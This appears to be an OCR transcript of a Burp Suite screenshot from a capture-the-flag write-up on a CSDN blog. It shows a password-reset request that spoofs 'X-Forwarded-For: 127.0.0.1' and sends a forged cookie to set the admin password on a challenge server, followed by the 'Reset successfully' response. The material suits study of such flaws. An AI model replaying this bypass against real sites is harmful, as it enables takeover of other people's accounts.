 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://111.198.29.45:32534 ?
Request
Raw Params Headers Hex
POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1
Host: 111.198.29.45:32534
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://111.198.29.45:32534
Connection: close
Referer:
http://111.198.29.45:32534/index.php?module=findpwd&step=1&doSubmit=yes
Cookie: PHPSESSID=e639b3df53cde5739f221c4ad6e14651;
user=4b9987ccafacb8d8fc08d22bbca797ba
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
username=admin&newpwd=123456z
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 12 Nov 2019 13:33:31 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 227
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('Reset
successfully！');</script><script>window.location.href='index.php'<
/script></body></html>
https://blog.csdn.net/qq_45106794